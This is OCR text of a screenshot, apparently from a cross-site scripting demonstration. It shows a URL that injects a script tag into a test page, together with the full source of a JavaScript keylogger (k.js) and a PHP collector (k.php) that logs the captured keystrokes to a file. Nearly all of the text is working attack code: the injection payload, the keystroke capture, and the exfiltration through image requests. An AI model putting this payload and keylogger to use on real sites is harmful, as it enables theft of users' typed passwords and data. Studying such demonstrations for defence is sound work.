 Applications Places Firefox ESR Tue 15:12 1
XSS Test Page - Mozilla Firefox
XSS Test Page
brutelogic.com.br/xss.php?a=guest<script src=//localhost/keylogger/k.js></s
XSS Test
Hello, guest!
Find user profile providing one or more below:
User
Email
Name
Group
Find
brute@logic: /var/www/html/keylogger
File Edit View Search Terminal Help
brute@logic:/var/www/html/keylogger$
brute@logic:/var/www/html/keylogger$ cat k.js
keys = '';
document.onkeypress = function(e) {
get = window.event?event:e;
key = get.keyCode?get.keyCode:get.charCode;
key = String.fromCharCode(key);
keys += key;
}
setInterval(function(){
new Image().src = '//localhost/keylogger/k.php?k=' + keys;
keys = '';
}, 1000);
brute@logic:/var/www/html/keylogger$
brute@logic:/var/www/html/keylogger$ cat k.php
<?php
$k = $_GET["k"];
if (!empty(k)) {
$f = fopen("log.txt", "a+");
fwrite($f, $k);
fclose($f);
}
brute@logic:/var/www/html/keylogger$ tail -f log.txt
NUX